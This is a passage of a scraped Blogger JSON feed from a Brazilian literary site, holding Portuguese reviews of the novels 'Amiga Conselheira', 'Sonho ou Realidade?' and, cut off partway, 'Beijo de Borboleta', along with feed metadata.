data-original-width=\"6912\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWZ_bmWu9oyI1eSZ6VG05vMfTf4s7qGa-xa8JTArxh1r5mLQ1U7s_zahNLzrz-uNoG9yWTmzbWKW-nfQGsTY0BuauWo2wF48iO_SvjC1LyeK3rGW0W0mgjL6bT_CXlFHcsI-Vu6Y1TbxseG5_IbRs0xhZpPArcnZaJ4Q6vVWkwrGH821Uyt5GjscuVaPE\/w640-h320\/BANNERS%20PARA%20AS%20RESENHAS%20DO%20BLOG.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Ci\u003E\"Amiga Conselheira\"\u003C\/i\u003E\u003C\/b\u003E da autora \u003Cu\u003EJuliana Dutra\u003C\/u\u003E conta a história de amizade entre Maria Vitória (Mavi) e Giulia (Giu) com narração da própria Mavi. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Pode ser que você tenha pensamentos sombrios e que dão medo, mas prometo que posso ouvi-los sem me assustar.\"\u003C\/blockquote\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003EMavi recebe a notícia de que sua melhor amiga foi hospitalizada após atentar contra a própria vida e fica totalmente sem chão, pois ela jamais imaginou que Giu pudesse fazer algo assim.                               Ainda mais porque Giu é uma pessoa que está sempre disposta a ouvir e ajudar em toda e qualquer situação. Muito prestativa, solidária e sensível às necessidades dos outros, além de ser uma amiga que sempre esteve ao seu lado a ajudando em absolutamente tudo.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA notícia do que aconteceu com sua amiga a deixa completamente transtornada e com isso Mavi começa a voltar no tempo, buscando em suas memórias indícios de que Giu em algum momento precisou de ajuda e ela simplesmente não viu, sendo que a culpa e o arrependimento são sentimentos inevitáveis. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Como podia, minha amiga conselheira, de repente, ser aquela que precisava de ajuda e eu não fui capaz de enxergar?\" \u003C\/blockquote\u003E\u003Cbr \/\u003EA partir deste momento iremos adentrar a fundo na relação de amizade entre as duas personagens, desde a infância até o fatídico acontecimento, bem como algumas amizades problemáticas, situações vexatórias, extremamente sérias e preocupantes, como bullying, pais problemáticos, namoro abusivo, violência física e psicológica, tudo isso acontecendo com Giulia bem debaixo do nariz de Mavi e ela simplesmente não se deu conta, exceto o bullying e, mesmo assim, não fez nada para ajudar. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Eu deveria tê-la abraçado, mas era uma cena tão desesperadora para mim que só consegui ficar observando-a com meus olhos de pena e confusão. Não era certo o que tinha acontecido, mas eu mal podia me desculpar também. Eu me sentia impotente e completamente inútil naquela situação.\"  \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas impressões -]\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\"Amiga Conselheira\" possui uma história com enredo emocionante, doloroso e muito sofrido em alguns momentos, pois ao ler as situações pelas quais a Giu passou é inevitável sentir raiva e desespero com  sua dor, uma vez que ela sofre bastante com o tratamento asqueroso que recebe dos \"colegas\" de escola.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA amizade com Mavi é linda, leal e super verdadeira, mas meio que unilateral a meu ver, já que a Giu sempre esteve à disposição para o que ela precisasse e a reciprocidade foi quase nula por parte da Mavi, o que me entristeceu muito enquanto lia e me fez tomar as dores da Giu e ficar totalmente do seu lado e com raiva da Mavi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO livro vai destrinchando todos os anos de bullying que Giu sofreu na escola, o lar disfuncional, com um pai alcoólatra, chegando à sua vida adulta e o relacionamento abusivo com o namorado.                     A história tem passagens com acontecimentos impactantes que causam enorme emoção e solidariedade para com a protagonista, a amiga conselheira que sempre ajudou todos ao seu redor, mas quando mais precisou não recebeu nada em troca.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGiulia tem um coração gigante e simplesmente ama ajudar, ouvir e aconselhar, pena que não tenha recebido o devido valor por suas qualidades extraordinárias.                                                                      Mavi não conseguiu conquistar o meu coração e eu encaro algumas de suas atitudes como de puro egoísmo, já que por muitas vezes ela não conseguiu enxergar de fato a amiga e muito menos perceber os seus problemas por estar focada em si mesma e nos próprios problemas, e a meu ver ela foi bastante omissa e por causa disso sente-se culpada por não ter visto os sinais do quanto a Giu estava mal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGostei muito de ler o livro e conhecer a escrita sensível e cativante da autora, e mais ainda de como ela conduziu a história para servir de alerta a todos nós prestarmos mais atenção às pessoas ao nosso redor e seus pedidos silenciosos de socorro porque muitas vezes aquele que sempre ajuda, ouve e aconselha é o que mais precisa ser ajudado.                                                                                                                    Que sejamos mais atentos, empáticos e solidários com as pessoas que nos cercam.                \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/1021407900206312650\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/10\/resenha-amiga-conselheira.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1021407900206312650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/1021407900206312650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/10\/resenha-amiga-conselheira.html","title":"Resenha - Amiga Conselheira "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWZ_bmWu9oyI1eSZ6VG05vMfTf4s7qGa-xa8JTArxh1r5mLQ1U7s_zahNLzrz-uNoG9yWTmzbWKW-nfQGsTY0BuauWo2wF48iO_SvjC1LyeK3rGW0W0mgjL6bT_CXlFHcsI-Vu6Y1TbxseG5_IbRs0xhZpPArcnZaJ4Q6vVWkwrGH821Uyt5GjscuVaPE\/s72-w640-h320-c\/BANNERS%20PARA%20AS%20RESENHAS%20DO%20BLOG.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6056418445844545459"},"published":{"$t":"2023-09-27T11:35:00.001-03:00"},"updated":{"$t":"2023-09-27T11:35:07.612-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Sonho ou Realidade ?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"6912\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap8w6wN6iyicIDY9PP8eEzvK4KlTtBabJyc_x7UZ7puSPv8NjN36G717trKj7wrxAgeHlEKFHm4D_l1blnjL9TM9DdiUvCPwPhK5VI3k2gYuw44n44qFYa6NiBhngMuUS6FKhHEa9td173ur2yko_W5DcYALtnZqVagHThuvlj2NF5CaSSVfI6LSv7DY\/w640-h320\/BANNERS%20PARA%20AS%20RESENHAS%20DO%20BLOG.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E Sophie sempre foi apaixonada por Rodrigo, jogador de vôlei muito mais velho do que ela. A paixão começou ainda na infância quando ela o assistia jogar através da TV e se fortaleceu conforme os anos foram passando, aumentando em seu peito a vontade de conhecê-lo pessoalmente. Mas ao chegar a adolescência, Sophie meio que caiu em si e percebeu que isso não a levaria a lugar algum e, decidiu, então, focar sua atenção totalmente nos estudos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Minha mente estava superocupada com o vestibular, e não sobrou espaço para Rodrigo. Nem quis mais saber de vôlei.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EApós treze anos sem ver e ouvir falar de Rodrigo, formada em arquitetura, Sophie decide passar as tão merecidas férias na Itália, país que sonha conhecer e que exerce verdadeiro fascínio sobre ela, sem fazer ideia da grande surpresa que a aguarda por lá, pois Rodrigo, seu crush do passado vive, mora e trabalha como treinador de um time de vôlei e também apresenta um programa de TV esportivo. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Escolhi ir em junho, durante o verão europeu e a baixa estação, já que as férias de verão começariam apenas em julho, então pegaria a Itália um pouco mais calma em relação aos turistas.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUm encontro inusitado os coloca frente a frente, embora Sophie não o reconheça de imediato, afinal, faz treze anos desde a última vez que Sophie soube algo a respeito de Rodrigo. Mas ao se dar conta de que está diante do seu grande amor do passado a felicidade é esmagadora, assim como a atração que surge de ambas as partes, o que o leva a se oferecer para acompanhá-la durante toda a viagem com o intuito de se conhecerem melhor e passarem bons momentos juntos e que, ao final, cada um siga o seu caminho, sem contato e nenhum tipo de cobrança. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E \"O que estava acontecendo comigo? Nunca sentira algo assim. Para a minha surpresam eu o peguei me olhando da mesma maneira que eu o olhava: com desejo.\"\u0026nbsp;\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEncantada com a possibilidade de passar suas férias ao seu lado, Sophie aceita, claro, mas a convivência faz com que o antigo sentimento volte com força total e ela tenta a todo custo mantê-lo escondido em seu coração, já que está ciente de que esse não é o momento ideal, pois Rodrigo ainda está sob os efeitos de seu último relacionamento e o que eles estão vivendo chegará ao fim quando suas férias terminarem e Sophie retornar ao Brasil. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Ele se aproximou e me beijou com força, com tanta vontade que me senti flutuar. Nunca tinha sido beijada daquela maneira. Quando senti sua língua procurando a minha, me entreguei e só o segui, como numa dança.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E[- Minhas impressões -]\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EComo é bom quando a primeira experiência com a escrita de uma autora supera todas as nossas expectativas, né? Digo isso porque foi exatamente o que aconteceu comigo: um verdadeiro deleite acompanhar a história de Sophie e Rodrigo, e a incrível e apaixonante viagem deles pela irresistível Itália e, ao terminar de ler, posso afirmar que estou completa e irrevogavelmente apaixonada pelo país, mais precisamente, Luca e Travo, com suas ruas e lugares maravilhosos pelos quais os protagonistas passearam e visitaram, lindamente descritos pela autora.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEu gostei tanto, mais tanto que, ao terminar de ler, a primeira coisa que fiz foi pesquisar na internet exatamente esses dois lugares por serem os responsáveis por despertar em mim o desejo de conhecer a Itália.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA autora pontuou com riqueza de detalhes os passeios dos protagonistas pelo sedutor país, principalmente esses lugares na minha opinião, e eu viajei junto com Sophie e Rodrigo e me encantei completamente. O livro é curto, delicioso de ler e possui um enredo super envolvente por conta dos belos cenários e paisagens, gastronomia, vinhos e toda a parte cultural abordada, tudo lindamente conduzido pela escrita gostosa e fluída da autora Valdelice Santos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESophie é uma personagem muito gente boa, super simpática, agradável e eu gostei logo de cara dela, além de achá-la bem destemida por ter aceitado embarcar em uma relação com dia e hora para acabar, porém, acredito que se estivesse no lugar dela e o cara por quem sempre fui apaixonada me fizesse essa proposta seria bem capaz de eu aceitar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERodrigo despertou sentimentos contraditórios em mim, já que por vezes eu o achei bem egoísta e egocêntrico em algumas de suas atitudes, e foi meio que uma mistura de amor e ódio, bem me quer e mal me quer em relação a ele, já que me irritei bastante no decorrer da leitura.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EContudo, o personagem se mostrou muito real e em momento algum ele enganou Sophie, ela sabia muito bem no que estava se metendo, mas, ela também é uma personagem muito real, pois arriscou ter o coração destroçado por uma amor sem futuro. O final foi maravilhoso e eu vibrei muito com tudo o que aconteceu e da maneira que aconteceu, e terminei de ler com o meu coração transbordando alegria e contentamento. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6056418445844545459\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/09\/resenha-sonho-ou-realidade.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6056418445844545459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6056418445844545459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2023\/09\/resenha-sonho-ou-realidade.html","title":"Resenha - Sonho ou Realidade ?"}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjap8w6wN6iyicIDY9PP8eEzvK4KlTtBabJyc_x7UZ7puSPv8NjN36G717trKj7wrxAgeHlEKFHm4D_l1blnjL9TM9DdiUvCPwPhK5VI3k2gYuw44n44qFYa6NiBhngMuUS6FKhHEa9td173ur2yko_W5DcYALtnZqVagHThuvlj2NF5CaSSVfI6LSv7DY\/s72-w640-h320-c\/BANNERS%20PARA%20AS%20RESENHAS%20DO%20BLOG.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lovemybookss.com/feeds/posts/default/-/Bruna%20Soares?alt=json-in-script&callback=related_results_labels_thumbs&max-results=30
body_size: 113527
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025"},"updated":{"$t":"2025-12-28T23:42:03.567-03:00"},"category":[{"term":"Resenhas"},{"term":"Divulgações"},{"term":"Autores Nacionais"},{"term":"Publieditorial"},{"term":"Literatura Nacional"},{"term":"Kaline"},{"term":"Editora Cia das Letras"},{"term":"Grupo Editorial Record"},{"term":"Editora Arqueiro"},{"term":"Dia de Quote"},{"term":"Editora Novo Conceito"},{"term":"Editora Novo Século"},{"term":"Bruna Soares"},{"term":"Editora Intrínseca"},{"term":"Filmes"},{"term":"Silvana"},{"term":"Joseli Medeiros"},{"term":"Resumo do Mês"},{"term":"Novos Talentos Nacionais"},{"term":"Autor Nacional"},{"term":"Editora Galera Record"},{"term":"Editora Planeta"},{"term":"Faro Editorial"},{"term":"Editora Arwen"},{"term":"Editora Verus"},{"term":"Editora Coerência"},{"term":"Editora HarperCollins"},{"term":"Geração Editorial"},{"term":"Top Comentarista"},{"term":"Suma de Letras"},{"term":"Editora Rocco"},{"term":"Reflexão"},{"term":"Autor Independente"},{"term":"Conhecendo os Autores..."},{"term":"Séries"},{"term":"Larissa"},{"term":"Editora Gutenberg"},{"term":"Editora Seguinte"},{"term":"Editora Universo dos Livros"},{"term":"Grupo Editorial Pensamento"},{"term":"5 motivos para ler"},{"term":"observatorioliterario"},{"term":"Astral Cultural"},{"term":"Cássia Letícia"},{"term":"Editora Jangada"},{"term":"Editora Valentina"},{"term":"Chiado Editora"},{"term":"Editora DarkSide"},{"term":"Editora Fundamento"},{"term":"Drica"},{"term":"Parcerias"},{"term":"Dia de TAG"},{"term":"Bertrand Brasil"},{"term":"Editora Pandorga"},{"term":"Editora Leya"},{"term":"Laura Helena"},{"term":"Retrospectiva"},{"term":"Editora Generale"},{"term":"V\u0026R Editora"},{"term":"Editora Butterfly"},{"term":"Especial Halloween"},{"term":"Julia Dias"},{"term":"Livros para se ler..."},{"term":"Novidades Literárias"},{"term":"Editora Belas Letras"},{"term":"Editora Gente e Única Editora"},{"term":"Livros que Marcaram..."},{"term":"Petit Editora"},{"term":"Editora TheBooks"},{"term":"Indicação literária"},{"term":"Ler Editorial"},{"term":"Lorena"},{"term":"Editora Baraúna"},{"term":"Editora Globo Livros"},{"term":"Editora GloboAlt"},{"term":"Editora Paralela"},{"term":"Editora Planeta Literario"},{"term":"Editora Bezz"},{"term":"Editora D'Plácido"},{"term":"Editora Dracaena"},{"term":"Editora Multifoco"},{"term":"Modo Editora"},{"term":"Plataforma21"},{"term":"Bienal - EU FUI !!"},{"term":"Cassia"},{"term":"Editora Giz Editorial"},{"term":"Editora Harlequin"},{"term":"Editora Morro Branco"},{"term":"Editora Única"},{"term":"Especial Dia das Crianças"},{"term":"Fantasia Nacional"},{"term":"Lançamentos do Mês"},{"term":"Lilian Comunica"},{"term":"Penguin"},{"term":"Talita"},{"term":"Tordesilhas Editora"},{"term":"sagadraconiana"},{"term":"Dicas"},{"term":"Drago Editorial"},{"term":"Editora Agir Now"},{"term":"Editora Aleph"},{"term":"Editora Angel"},{"term":"Editora Aped"},{"term":"Editora Ases da Literatura"},{"term":"Editora Constelação"},{"term":"Editora Estronho"},{"term":"Editora José Olympio"},{"term":"Editora LP-BOOKS"},{"term":"Editora Martin Claret"},{"term":"Editora Nova Fronteira"},{"term":"Editora Pavana"},{"term":"Editora Pedragon"},{"term":"Editora Principis"},{"term":"Editora Selo Jovem"},{"term":"Editora Zahar"},{"term":"Farol Literário"},{"term":"Layout Novo"},{"term":"Leituras para Quarentena"},{"term":"Matrix Editora"},{"term":"mangaseanimes"},{"term":"Ônix Editorial"},{"term":"3 anos de vida"},{"term":"All Print Editora"},{"term":"Autores Estrangeiros"},{"term":"Autores Estrangeiros."},{"term":"Casais \u0026 Músicas"},{"term":"Clube Intrínsecos"},{"term":"Contos"},{"term":"Divul"},{"term":"Divulga"},{"term":"Editora 34"},{"term":"Editora Atheneu"},{"term":"Editora Atria Books"},{"term":"Editora Autografia"},{"term":"Editora BestBolso"},{"term":"Editora BestSeller"},{"term":"Editora Biblioteca 24Horas"},{"term":"Editora Biblioteca Azul"},{"term":"Editora Bookess"},{"term":"Editora Buriti"},{"term":"Editora CaDmo"},{"term":"Editora Cabana Vermelha"},{"term":"Editora Casa Cultura"},{"term":"Editora Casa e Cultura"},{"term":"Editora Ciranda Cultural"},{"term":"Editora Cubo Mágico"},{"term":"Editora Difel"},{"term":"Editora Draco"},{"term":"Editora Empíreo"},{"term":"Editora EraEclipse"},{"term":"Editora Essência"},{"term":"Editora Garcia Edizioni"},{"term":"Editora Giostri"},{"term":"Editora Grupo 5W"},{"term":"Editora Hamelin\/La Fonte"},{"term":"Editora Imprensa Livre"},{"term":"Editora Infographics"},{"term":"Editora Irado"},{"term":"Editora JBC"},{"term":"Editora Landmark"},{"term":"Editora Lura"},{"term":"Editora MadrasTeen"},{"term":"Editora Martins Fontes"},{"term":"Editora Mor"},{"term":"Editora Nova Paris"},{"term":"Editora Panini"},{"term":"Editora Quadrilho"},{"term":"Editora Saída de Emergência"},{"term":"Editora Scortecci"},{"term":"Editora Simon Pulse"},{"term":"Editora Skull"},{"term":"Editora Tribo das Letras"},{"term":"Editora WMF Martins Fontes"},{"term":"Editora Wwlivros"},{"term":"Editora Zum"},{"term":"Editora iD"},{"term":"Editora sensus"},{"term":"Editora Ática"},{"term":"EditoraNovaCasa"},{"term":"Ella Editora"},{"term":"Essência Literária"},{"term":"Fontanar"},{"term":"Galera Junior"},{"term":"Gêneros Literários"},{"term":"Imago"},{"term":"Literatura Africana"},{"term":"Literatura Clássica"},{"term":"Livros Infantis"},{"term":"Madras Hot"},{"term":"Nanuka Andrade"},{"term":"Porto Editora"},{"term":"Qualis Editora"},{"term":"R"},{"term":"Selo Jovem"},{"term":"Seoman"},{"term":"Sorteio"},{"term":"Top 5"},{"term":"Tribo das Letras"},{"term":"Virada do Ano"},{"term":"caixatemática"},{"term":"englishbook"},{"term":"estantismo"},{"term":"estantismobox"},{"term":"livrosavenda"},{"term":"meus agradecimentos a todos"},{"term":"misterybox"},{"term":"top10"}],"title":{"type":"text","$t":"I Love My Books - Site Literário"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/-\/Bruna+Soares?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/search\/label\/Bruna%20Soares"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/-\/Bruna+Soares\/-\/Bruna+Soares?alt=json-in-script\u0026start-index=31\u0026max-results=30"}],"author":[{"name":{"$t":"Luana De Martins"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07657283291587038396"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"83"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6382486496132147069"},"published":{"$t":"2022-01-18T09:17:00.000-03:00"},"updated":{"$t":"2022-01-18T09:17:07.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Beijo de Borboleta "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhIYdH3l-MWyM1KD1hPXjk9wAju4ItVcnr9_WC8XA1TeH4PC5jei_qSEvn5BaGvSr_W74V24OAfDvkPATvcq6AH4WNc7G5-geEtaaUSr0Alpw0x2875pEBbCKjan974MbVMeZJ9XRwkN9yJNgWA04uA3K9lY_oUyVMUITBARA2A1bNKF5KDYP13QosP=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EQuando uma criança é retirada de casa em plena madrugada sem deixar muitas pistas várias dúvidas passam a surgir. Enquanto a imprensa cobra respostas o detetive Aquires  se vê cercado por perguntas cujas respostas não são nada fáceis de encontrar. Com a vida de uma menina em jogo e com o tempo contra ele, Joanna surge para ajudar a resolver. Vem descobrir comigo mais sobre  essa obra aonde é preciso estar preparado para o pior e principalmente para descobrir que as vezes as coisas mais belas podem ser as mais perigosas.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EDetetive Aquires é um experiente detetive de Florianópolis que está acostumado a lidar com diversos acontecimentos ruins. Mas quando ele se vê sendo chamado para ajudar no desaparecimento de Nicole ele se vê em uma posição difícil e nova.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Aquilo estava se tornando insuportável para Aquires. De cabeça cheia, ele pensava que mais de quarenta anos de profissão deveriam servir-lhe para alguma coisa. Precisava pensar, ver o que deixara passar. Onde poderia estar aquela criança?”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENikki, ou Nicole, é. uma menina doce de cinco anos e a única filha de Vivian. Com um pai famoso, mas que não vive com ela, seu desaparecimento desperta atenção e tem tudo para se encaixar como sequestro... com exceção de não haver ligação de resgate. Tirada de casa em plena madrugada sem deixar pistas, o passar de horas não está a seu favor e muito menos ao de sua mãe já extremamente debilitada na luta contra o câncer. \u003Cbr \/\u003E\u003Cbr \/\u003ECelina é uma adolescente que parece esconder muitos segredos e ser cercada por episódios ruins. Tendo seu pai como herói, tudo que ela mais quer é poder ter sua vida de volta longe de Nikki e Vivian.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Hoje meu pai me acordou com beijos de borboleta, e amo quando ele faz isso. Gosto de ter como a primeira sensação do dia suas pestanas batendo nas minhas.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJoanna tem um jeito de observar as coisas únicas, tendo ajudado em inúmeros casos emblemáticos, essa investigadora se mostra a pessoa ideal para tentar descobrir mais sobre essa situação. Tendo seus motivos pra desvendar esse sumi e uma promessa para cumprir, a ausência de resposta não é uma opção. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“— Às vezes — disse ela —, nós precisamos enxergar além do que os nossos olhos podem ver, meu amor… E, nesse caso, perceber que o anjo era o verdadeiro demônio.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQuando várias tragédias insistem em sondar a vida dessa família, um olhar mais atento se faz necessário.. mas será possível descobrir a verdade em meio a tantas mentiras? \u003Cbr \/\u003E\u003Cbr \/\u003EMuitas vezes  é preciso deixar de lado as aparências e lembrar que nem sempre um anjo é necessariamente alguém bom. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[ - Minhas Impressões -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBeijo de borboleta é um livro intenso, trazendo uma temática muito mais profunda do que demonstra a primeira vista nos vemos embrenhados em uma trama movida por interesses e que mostra que muitas vezes o que vemos não é o que as pessoas realmente são. Nós levando a refletir, essa obra vem para abrir os olhos do leitor mostrando a verdade do mundo que nem sempre é bonita e que confiar é cada vez mais difícil.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" 